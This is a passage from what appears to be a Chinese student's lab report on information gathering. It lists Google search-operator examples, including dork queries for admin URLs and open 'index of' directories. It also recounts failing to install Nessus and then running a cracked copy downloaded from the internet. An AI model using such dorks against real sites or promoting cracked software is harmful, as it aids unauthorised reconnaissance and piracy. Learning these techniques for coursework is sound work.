

(2)搜索 URL 中包含关键字(inurl)

inurl:"admin"

![image]()

(3)搜索网页正文包含某些文本(intext)

intext:"data visualization"

(4)搜索指定文件类型(filetype)

filetype:pdf "machine learning"

(5)搜索指定网站中的内容(site)

site:edu.cn "network security"

(6)搜索带有某文本但排除其他文本(- 语法)

"朱思敏" - "20232326"

(7)搜索匹配多个关键词的页面(AND 隐含)

"北京电子科技学院" "网络空间安全"

(8)搜索多个候选词 OR 查询(| 语法)

"machine learning" | "deep learning"



(9)查找公开的目录索引

intitle:"index of" "public"

(10)搜索某个主题相关的外链(link)

link:github.com "network tools"

三、问题及解决方案

-

在安装nessus时kali硬盘大小不够,历经千辛万苦给kali扩容到了80G,参考博客 Kali系统开机显示黑屏,光标在闪动的解决方案——记一次Kali系统启动问题的排查过程以及豆包学姐解答。

-



成功扩容后在kali中安装nessus还是屡试屡败,在网上找了一个破解程序在Win10虚拟机上进行尝试。

![image]()

终于成功了!

四、学习感悟

本次网络信息搜集与漏洞扫描实验,让我系统掌握了whois、nmap、Nessus、Metasploit等工具的使用,深入理解了DNS解析、端口扫描、漏洞利用等核心原理,做完隐私查询和Google Hack的实操,我才算真正明白网络安全里攻防的平衡逻辑,还有必须守好的伦理和法律底线。原来上网的时候真得好好保护个人隐私,就比如跟陌生人随便语音一下,都有可能把自己的IP位置泄露出去。

浙公网安备 33010602011771号

浙公网安备 33010602011771号